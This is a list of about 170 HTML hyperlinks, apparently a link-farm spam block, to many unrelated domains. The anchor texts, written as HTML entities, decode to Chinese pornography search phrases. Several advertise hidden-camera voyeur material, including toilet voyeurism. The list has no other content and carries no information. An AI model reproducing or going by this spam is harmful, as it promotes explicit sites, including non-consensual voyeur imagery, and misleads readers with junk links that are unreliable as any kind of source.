<a href="http://wlysy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://lianyingyun.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kxydx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cnchuanmei.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;38</a>|
<a href="http://zbkct.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qdgcy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://scpgg.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shziheng.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;.&#x4E00;&#x533A;.&#x4E8C;&#x533A;</a>|
<a href="http://cnszhk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scjtky.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://huatianhotel.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://haksw.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lyl20.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x6B63;&#x7247;</a>|
<a href="http://youshengdz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jjdlkj.com" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyxcz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://hnruikang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ycjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://1958sf.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xintianhu.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://fkggg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BC6;&#x6843;</a>|
<a href="http://xidekang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://wonule.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://kaichiboer.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0371zc.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://shengdapump.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://hao-jie.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9875;</a>|
<a href="http://yjttt.com" target="_blank">&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x505A;&#x591C;&#x591C;&#x6B22;</a>|
<a href="http://830616.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://slsjjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E3B;&#x64AD;</a>|
<a href="http://et37.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://souzhoubian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
<a href="http://qisheng888.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jia-xiao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://meizigo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://123wlkj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://diahen.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://aidegy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://ad754.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjcpic.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdfcz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://piaowu123.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinfangwei.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://naodongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m394.com" target="_blank">&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzsdh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hh-weigher.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x4E00; &#x7EA7; &#x9EC4; &#x8272; &#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://govoso.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnzzc.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ihushang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoyocm.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://69t5.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://juduyun.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://arsby.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qddexin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://oidjy.com" target="_blank">&#x5947;&#x7C73;&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lihongxun.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x4E9A;</a>|
<a href="http://cms888.com" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajing365.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gw738.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjthd.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sxxyyz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;</a>|
<a href="http://aigefa.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahuawood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u6y6.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://happyiter.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vvryl.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://i0427.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjjinyang.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doctorwh.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://gzhdctrading.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;.&#x4E00;&#x533A;.&#x4E8C;&#x533A;</a>|
<a href="http://jdchm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://hualixiu.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://haotianzhai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x556A;&#x556A;</a>|
<a href="http://zgsdtx.com" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmlfp.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ttyft.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjmove.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhmsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://bosenshipin.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://mzt5.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://weineiruila.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5417;</a>|
<a href="http://mdjauto.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandxplastics.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhhls.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockgz.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xbpqsn.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://4shang.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://longyaotuan.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://hongdingjin.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doshoping.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://gltsy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinqingtikang.com" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;</a>|
<a href="http://87gw.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x9C81;&#x554A;&#x9C81;</a>|
<a href="http://yao56.com" target="_blank">&#x79CB;&#x971E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t9127.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6E23;&#x7537;</a>|
<a href="http://sdjintang.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://baoxianbagua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuxi5.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://baobao-wang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://schaili.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangshangdaxue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://xibufi.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://soled-light.com" target="_blank">&#x65E5;a&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chuzuhunsha.com" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kamengbang.com" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://mintian51.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hongyet.com" target="_blank">&#x5F88;&#x72E0;&#x5E72;&#x7EBF;&#x89C2;&#x770B;2021</a>|
<a href="http://diyiyimin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k059.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://shuichulicailiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjl1.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufangbaiyi.com" target="_blank">AV&#x8001;&#x53F8;&#x673A;AV&#x5929;&#x5802;</a>|
<a href="http://zqqcc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x7CFB;&#x5217;2021</a>|
<a href="http://baiyz.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://szyierjia.com" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://tjpgw.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soled-light.com" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://qzxjzy.com" target="_blank">&#x4EBA;&#x59BB;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mytzw.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybnbd.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqjxgold.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htjxgt.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hn372.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://031164.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://cn-wit.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lxgkc.com" target="_blank">&#x7537;&#x5973;&#x6027;&#x9AD8;&#x7231;&#x6F6E;&#x662F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://ppryp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x56FE;&#x7247;</a>|
<a href="http://ynjtcw.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://wxbzr.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17google.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eadoor.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gyxnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyanjiao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://xy-air.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://u5656.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://mxmama.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7AD9;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://chemtechnic.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
